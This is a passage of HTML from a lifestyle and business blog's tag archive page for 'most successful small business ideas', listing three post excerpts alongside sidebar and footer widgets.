              <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                  <div class="jeg_nav_item jeg_nav_account">
                    <ul class="jeg_accountlink jeg_menu">
                      <li>
                        <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a>
                      </li>
                    </ul>
                  </div>
                  <div class="jeg_separator separator5"></div>
                  <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
                    <i class="fa fa-facebook"></i> <i class="fa fa-twitter"></i>
                  </div>
                  <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch"><input type="checkbox" class="jeg_dark_mode_toggle"> <span class="slider round"></span></label>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
          <div class="container">
            <div class="jeg_nav_row">
              <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                  <div class="jeg_nav_item jeg_main_menu_wrapper">
                    <div class="jeg_mainmenu_wrap">
                      <ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform">
                        <li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2079 bgnav" data-item-row="default">
                          <a href="/">Home</a>
                        </li>
                        <li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 bgnav" data-item-row="default">
                          <a href="/category/news/">News</a>
                        </li>
                        <li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 bgnav" data-item-row="default">
                          <a href="/category/business/">Business</a>
                        </li>
                        <li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110 bgnav" data-item-row="default">
                          <a href="/category/culture/">Culture</a>
                          <ul class="sub-menu">
                            <li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170 bgnav" data-item-row="default">
                              <a href="/category/travel/">Travel</a>
                            </li>
                          </ul>
                        </li>
                        <li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2111 bgnav" data-item-row="default">
                          <a href="/category/lifestyle/">Lifestyle</a>
                          <ul class="sub-menu">
                            <li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 bgnav" data-item-row="default">
                              <a href="/category/luxury-lifestyle/">Luxury Lifestyle</a>
                            </li>
                          </ul>
                        </li>
                        <li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 bgnav" data-item-row="default">
                          <a href="/category/technology/">Technology</a>
                        </li>
                        <li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108 bgnav" data-item-row="default">
                          <a href="/category/blog/">Blog</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter"></div>
              </div>
              <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                  <div class="jeg_nav_item jeg_button_2">
                    <a href="#" class="btn outline" target="_blank"><i class=""></i> PRICING</a>
                  </div>
                  <div class="jeg_nav_item jeg_button_1">
                    <a href="#" class="btn round" target="_blank"><i class=""></i> SUBSCRIBE</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="jeg_header_sticky">
      <div class="sticky_blankspace"></div>
      <div class="jeg_header normal">
        <div class="jeg_container">
          <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
              <div class="jeg_nav_row">
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                  <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
                      <div class="jeg_mainmenu_wrap">
                        <ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform">
                          <li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2079 bgnav" data-item-row="default">
                            <a href="/">Home</a>
                          </li>
                          <li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 bgnav" data-item-row="default">
                            <a href="/category/news/">News</a>
                          </li>
                          <li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 bgnav" data-item-row="default">
                            <a href="/category/business/">Business</a>
                          </li>
                          <li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110 bgnav" data-item-row="default">
                            <a href="/category/culture/">Culture</a>
                            <ul class="sub-menu">
                              <li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170 bgnav" data-item-row="default">
                                <a href="/category/travel/">Travel</a>
                              </li>
                            </ul>
                          </li>
                          <li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2111 bgnav" data-item-row="default">
                            <a href="/category/lifestyle/">Lifestyle</a>
                            <ul class="sub-menu">
                              <li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 bgnav" data-item-row="default">
                                <a href="/category/luxury-lifestyle/">Luxury Lifestyle</a>
                              </li>
                            </ul>
                          </li>
                          <li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 bgnav" data-item-row="default">
                            <a href="/category/technology/">Technology</a>
                          </li>
                          <li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108 bgnav" data-item-row="default">
                            <a href="/category/blog/">Blog</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                  <div class="item_wrap jeg_nav_aligncenter"></div>
                </div>
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                  <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
                      <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
                      <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
                        <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
                      </form>
                      <div class="jeg_search_result jeg_search_hide with_result">
                        <div class="search-result-wrapper"></div>
                        <div class="search-link search-noresult">
                          No Result
                        </div>
                        <div class="search-link search-all-button">
                          <i class="fa fa-search"></i> View All Result
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="jeg_navbar_mobile_wrapper">
      <div class="jeg_navbar_mobile" data-mode="scroll">
        <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
          <div class="container">
            <div class="jeg_nav_row">
              <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                  <div class="jeg_nav_item">
                    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                  <div class="jeg_nav_item jeg_mobile_logo">
                    <div class="site-title">
                      <a href="/"><img class='jeg_logo_img' src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x" alt="howlifestyle" data-light-src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" data-light-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x" data-dark-src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" data-dark-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x"></a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                  <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
                    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
                    <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
                      <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
                    </form>
                    <div class="jeg_search_result jeg_search_hide with_result">
                      <div class="search-result-wrapper"></div>
                      <div class="search-link search-noresult">
                        No Result
                      </div>
                      <div class="search-link search-all-button">
                        <i class="fa fa-search"></i> View All Result
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="sticky_blankspace" style="height: 60px;"></div>
    </div>
    <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
      <div class='ads-wrapper'></div>
    </div>
    <div class="jeg_main">
      <div class="jeg_container">
        <div class="jeg_content">
          <div class="jeg_section">
            <div class="container">
              <div class="jeg_ad jeg_archive jnews_archive_above_content_ads">
                <div class='ads-wrapper'></div>
              </div>
              <div class="jeg_cat_content row">
                <div class="jeg_main_content col-sm-8">
                  <div class="jeg_inner_content">
                    <div class="jeg_archive_header">
                      <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                        <div id="breadcrumbs">
                          <span class=""><a href="/">Home</a></span> <i class="fa fa-angle-right"></i> <span class=""><a href="">Tag</a></span> <i class="fa fa-angle-right"></i> <span class="breadcrumb_last_link"><a href="/tag/most-successful-small-business-ideas/">most successful small business ideas</a></span>
                        </div>
                      </div>
                      <h1 class="jeg_archive_title">Tag: <span>most successful small business ideas</span></h1>
                    </div>
                    <div class="jnews_archive_content_wrapper">
                      <div class="jeg_module_hook jnews_module_2017_0_651a560da3e5a" data-unique="jnews_module_2017_0_651a560da3e5a">
                        <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                          <div class="jeg_block_container">
                            <div class="jeg_posts jeg_load_more_flag">
                              <article class="jeg_post jeg_pl_md_2 format-standard">
                                <div class="jeg_thumb">
                                  <a href="/15-suggestions-for-small-businesses-in-2023/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="350" height="250" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="15 Suggestions For Small Businesses" decoding="async" loading="lazy" data-src="/wp-content/uploads/2023/09/15-Suggestions-For-Small-Businesses-350x250.png" data-srcset="" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/15-suggestions-for-small-businesses-in-2023/">15 Suggestions For Small Businesses in 2023</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_author">
                                      <span class="by">by</span> <a href="/author/admin/">Its Ammad</a>
                                    </div>
                                    <div class="jeg_meta_date">
                                      <a href="/15-suggestions-for-small-businesses-in-2023/"><i class="fa fa-clock-o"></i> September 13, 2023</a>
                                    </div>
                                    <div class="jeg_meta_comment">
                                      <a href="/15-suggestions-for-small-businesses-in-2023/#comments"><i class="fa fa-comment-o"></i> 0</a>
                                    </div>
                                  </div>
                                  <div class="jeg_post_excerpt">
                                    <p>15 Suggestions For Small Businesses in 2023. Hardworking people decide to leave their employers and launch their businesses every day. ...</p>
                                  </div>
                                </div>
                              </article>
                              <article class="jeg_post jeg_pl_md_2 format-standard">
                                <div class="jeg_thumb">
                                  <a href="/7-helpful-suggestions-for-any-new-enterprise/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="350" height="250" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 Helpful Suggestions for Any New Enterprise" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="/wp-content/uploads/2023/09/7-Helpful-Suggestions-for-Any-New-Enterprise-350x250.png" data-srcset="/wp-content/uploads/2023/09/7-Helpful-Suggestions-for-Any-New-Enterprise-350x250.png 350w, /wp-content/uploads/2023/09/7-Helpful-Suggestions-for-Any-New-Enterprise-120x86.png 120w, /wp-content/uploads/2023/09/7-Helpful-Suggestions-for-Any-New-Enterprise-750x536.png 750w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/7-helpful-suggestions-for-any-new-enterprise/">7 Helpful Suggestions for Any New Enterprise</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_author">
                                      <span class="by">by</span> <a href="/author/admin/">Its Ammad</a>
                                    </div>
                                    <div class="jeg_meta_date">
                                      <a href="/7-helpful-suggestions-for-any-new-enterprise/"><i class="fa fa-clock-o"></i> September 10, 2023</a>
                                    </div>
                                    <div class="jeg_meta_comment">
                                      <a href="/7-helpful-suggestions-for-any-new-enterprise/#comments"><i class="fa fa-comment-o"></i> 0</a>
                                    </div>
                                  </div>
                                  <div class="jeg_post_excerpt">
                                    <p>Introduction 7 Helpful Suggestions for Any New Enterprise. Having a good idea is not enough to start a business. Entrepreneurs ...</p>
                                  </div>
                                </div>
                              </article>
                              <article class="jeg_post jeg_pl_md_2 format-standard">
                                <div class="jeg_thumb">
                                  <a href="/top-20-best-business-ideas-in-2023/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="350" height="250" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top 20 Best Business Ideas in 2023" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="/wp-content/uploads/2023/07/1-350x250.jpg" data-srcset="/wp-content/uploads/2023/07/1-350x250.jpg 350w, /wp-content/uploads/2023/07/1-120x86.jpg 120w, /wp-content/uploads/2023/07/1-750x536.jpg 750w, /wp-content/uploads/2023/07/1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/top-20-best-business-ideas-in-2023/">Top 20 Best Business Ideas in 2023</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_author">
                                      <span class="by">by</span> <a href="/author/admin/">Its Ammad</a>
                                    </div>
                                    <div class="jeg_meta_date">
                                      <a href="/top-20-best-business-ideas-in-2023/"><i class="fa fa-clock-o"></i> September 10, 2023</a>
                                    </div>
                                    <div class="jeg_meta_comment">
                                      <a href="/top-20-best-business-ideas-in-2023/#comments"><i class="fa fa-comment-o"></i> 2</a>
                                    </div>
                                  </div>
                                  <div class="jeg_post_excerpt">
                                    <p>Top 20 Best Business Ideas in 2023. Are you an aspiring businessperson looking for profitable ventures to start in 2023? ...</p>
                                  </div>
                                </div>
                              </article>
                            </div>
                          </div>
                        </div>
                        <script>
                        var jnews_module_2017_0_651a560da3e5a = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"include_tag":728};
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
                  <div class="jegStickyHolder">
                    <div class="theiaStickySidebar">
                      <div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-3">
                        <div class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2017_1_651a560da4c30 normal" data-unique="jnews_module_2017_1_651a560da4c30">
                          <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                            <h3 class="jeg_block_title"><span>Recommended Stories</span></h3>
                          </div>
                          <div class="jeg_block_container">
                            <div class="jeg_posts jeg_load_more_flag">
                              <article class="jeg_post jeg_pl_sm format-standard">
                                <div class="jeg_thumb">
                                  <a href="/strategies-for-overcoming-cash-flow-challenges-in-business/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="120" height="86" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Strategies for Overcoming Cash Flow Challenges in Business" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="/wp-content/uploads/2023/08/Strategies-for-Overcoming-Cash-Flow-Challenges-in-Business-120x86.png" data-srcset="/wp-content/uploads/2023/08/Strategies-for-Overcoming-Cash-Flow-Challenges-in-Business-120x86.png 120w, /wp-content/uploads/2023/08/Strategies-for-Overcoming-Cash-Flow-Challenges-in-Business-350x250.png 350w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/strategies-for-overcoming-cash-flow-challenges-in-business/">Strategies for Overcoming Cash Flow Challenges in Business</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_date">
                                      <a href="/strategies-for-overcoming-cash-flow-challenges-in-business/"><i class="fa fa-clock-o"></i> September 10, 2023</a>
                                    </div>
                                  </div>
                                </div>
                              </article>
                              <article class="jeg_post jeg_pl_sm format-standard">
                                <div class="jeg_thumb">
                                  <a href="/a-global-guide-to-exquisite-living/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="120" height="86" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Global Guide to Exquisite Living" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="/wp-content/uploads/2023/08/A-Global-Guide-to-Exquisite-Living-120x86.png" data-srcset="/wp-content/uploads/2023/08/A-Global-Guide-to-Exquisite-Living-120x86.png 120w, /wp-content/uploads/2023/08/A-Global-Guide-to-Exquisite-Living-350x250.png 350w, /wp-content/uploads/2023/08/A-Global-Guide-to-Exquisite-Living-750x536.png 750w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/a-global-guide-to-exquisite-living/">A Global Guide to Exquisite Living</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_date">
                                      <a href="/a-global-guide-to-exquisite-living/"><i class="fa fa-clock-o"></i> August 23, 2023</a>
                                    </div>
                                  </div>
                                </div>
                              </article>
                              <article class="jeg_post jeg_pl_sm format-standard">
                                <div class="jeg_thumb">
                                  <a href="/secrets-of-japanese-women/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="120" height="68" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Secrets of Japanese Women" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="/wp-content/uploads/2023/07/Secrets-of-Japanese-Women-scaled.jpg" data-srcset="/wp-content/uploads/2023/07/Secrets-of-Japanese-Women-scaled.jpg 2560w, /wp-content/uploads/2023/07/Secrets-of-Japanese-Women-300x169.jpg 300w, /wp-content/uploads/2023/07/Secrets-of-Japanese-Women-1024x576.jpg 1024w, /wp-content/uploads/2023/07/Secrets-of-Japanese-Women-768x432.jpg 768w, /wp-content/uploads/2023/07/Secrets-of-Japanese-Women-1536x864.jpg 1536w, /wp-content/uploads/2023/07/Secrets-of-Japanese-Women-2048x1152.jpg 2048w, /wp-content/uploads/2023/07/Secrets-of-Japanese-Women-696x392.jpg 696w, /wp-content/uploads/2023/07/Secrets-of-Japanese-Women-1068x601.jpg 1068w, /wp-content/uploads/2023/07/Secrets-of-Japanese-Women-747x420.jpg 747w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/secrets-of-japanese-women/">Secrets of Japanese Women</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_date">
                                      <a href="/secrets-of-japanese-women/"><i class="fa fa-clock-o"></i> September 10, 2023</a>
                                    </div>
                                  </div>
                                </div>
                              </article>
                            </div>
                            <div class='module-overlay'>
                              <div class='preloader_type preloader_dot'>
                                <div class="module-preloader jeg_preloader dot">
                                  <span></span><span></span><span></span>
                                </div>
                                <div class="module-preloader jeg_preloader circle">
                                  <div class="jnews_preloader_circle_outer">
                                    <div class="jnews_preloader_circle_inner"></div>
                                  </div>
                                </div>
                                <div class="module-preloader jeg_preloader square">
                                  <div class="jeg_square">
                                    <div class="jeg_square_inner"></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="jeg_block_navigation">
                            <div class='navigation_overlay'>
                              <div class='module-preloader jeg_preloader'>
                                <span></span><span></span><span></span>
                              </div>
                            </div>
                          </div>
                          <script>
                          var jnews_module_2017_1_651a560da4c30 = {"header_icon":"","first_title":"Recommended Stories","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};
                          </script>
                        </div>
                      </div>
                      <div class="widget widget_jnews_popular" id="jnews_popular-4">
                        <div class="jeg_block_heading jeg_block_heading_6 jnews_module_2017_0_651a560da70b8">
                          <h3 class="jeg_block_title"><span>Popular Stories</span></h3>
                        </div>
                        <ul class="popularpost_list">
                          <li class="popularpost_item format-standard">
                            <div class="jeg_thumb">
                              <a href="/living-authentically-discovering-your-true-lifestyle-path/">
                              <div class="thumbnail-container animate-lazy size-715"><img width="350" height="250" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Discovering Your True Lifestyle Path" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="/wp-content/uploads/2023/07/Add-a-heading-1-350x250.jpg" data-srcset="/wp-content/uploads/2023/07/Add-a-heading-1-350x250.jpg 350w, /wp-content/uploads/2023/07/Add-a-heading-1-120x86.jpg 120w, /wp-content/uploads/2023/07/Add-a-heading-1-750x536.jpg 750w, /wp-content/uploads/2023/07/Add-a-heading-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                            </div>
                            <h3 class="jeg_post_title"><a href="/living-authentically-discovering-your-true-lifestyle-path/" data-num="01">Living Authentically: Discovering Your True Lifestyle Path</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 631 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">158</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/15-suggestions-for-small-businesses-in-2023/" data-num="02">15 Suggestions For Small Businesses in 2023</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 631 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">158</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/sustainable-solutions-for-a-greener-world/" data-num="03">Sustainable Solutions for a Greener World</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 630 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">158</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/download-the-most-recent-official-version-of-gbwhatsapp/" data-num="04">Download the most recent official version of GBWhatsApp (updated) for September 2023.</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 629 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">157</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/negative-effects-of-pop-culture-on-society/" data-num="05">Negative Effects of Pop Culture on Society</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 621 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">248</span> <span class="share-text">Tweet</span> <span class="share-count">155</span>
                                </div>
                              </div>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads">
          <div class='ads-wrapper'></div>
        </div>
      </div>
    </div>
    <div class="footer-holder" id="footer" data-id="footer">
      <div class="jeg_footer jeg_footer_3 normal">
        <div class="jeg_footer_container jeg_container">
          <div class="jeg_footer_content">
            <div class="container">
              <div class="row">
                <div class="jeg_footer_primary clearfix">
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_jnews_about" id="jnews_about-5">
                      <div class="jeg_about">
                        <a class="footer_logo" href="/"><img class='lazyload' src="/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="/wp-content/uploads/2023/09/t.png" data-srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" alt="howlifestyle" data-light-src="/wp-content/uploads/2023/09/t.png" data-light-srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" data-dark-src="/wp-content/uploads/2023/09/Untitled-2-Recovered-1.png" data-dark-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered-1.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered-1.png 2x" data-pin-no-hover="true"></a>
                        <p>Welcome to the world of News, How-lifestyle, will provide the latest information about Business, technology, Blog, culture, lifestyle, and Luxury Lifestyle also leads beginners to professionals.<br></p>
                      </div>
                    </div>
                    <div class="footer_widget widget_media_image" id="media_image-3"><img width="300" height="143" src="/wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview-300x143.png" class="image wp-image-2174 attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="/wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview-300x143.png 300w, /wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview-600x287.png 600w, /wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview.png 722w" sizes="(max-width: 300px) 100vw, 300px"></div>
                  </div>
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_recent_entries" id="recent-posts-8">
                      <div class="jeg_footer_heading jeg_footer_heading_1">
                        <h3 class="jeg_footer_title"><span>Recent Posts</span></h3>
                      </div>
                      <ul>
                        <li>
                          <a href="/cognitive-hyperconnected-digital-transformation/">Cognitive Hyperconnected Digital Transformation</a>
                        </li>
                        <li>
                          <a href="/the-30-most-innovative-business-leaders-of-2023/">The 30 Most Innovative Business Leaders of 2023</a>
                        </li>
                        <li>
                          <a href="/how-culture-shapes-our-identity/">How Culture Shapes Our Identity</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_categories" id="categories-3">
                      <div class="jeg_footer_heading jeg_footer_heading_1">
                        <h3 class="jeg_footer_title"><span>Categories</span></h3>
                      </div>
                      <ul>
                        <li class="cat-item cat-item-808">
                          <a href="/category/blog/">Blog</a>
                        </li>
                        <li class="cat-item cat-item-806">
                          <a href="/category/business/">Business</a>
                        </li>
                        <li class="cat-item cat-item-1">
                          <a href="/category/culture/">Culture</a>
                        </li>
                        <li class="cat-item cat-item-805">
                          <a href="/category/lifestyle/">Lifestyle</a>
                        </li>
                        <li class="cat-item cat-item-193">
                          <a href="/category/luxury-lifestyle/">Luxury Lifestyle</a>
                        </li>
                        <li class="cat-item cat-item-809">
                          <a href="/category/news/">News</a>
                        </li>
                        <li class="cat-item cat-item-190">
                          <a href="/category/technology/">Technology</a>
                        </li>
                        <li class="cat-item cat-item-807">
                          <a href="/category/travel/">Travel</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_pages" id="pages-2">
                      <div class="jeg_footer_heading jeg_footer_heading_1">
                        <h3 class="jeg_footer_title"><span>Pages</span></h3>
                      </div>
                      <ul>
                        <li class="page_item page-item-178">
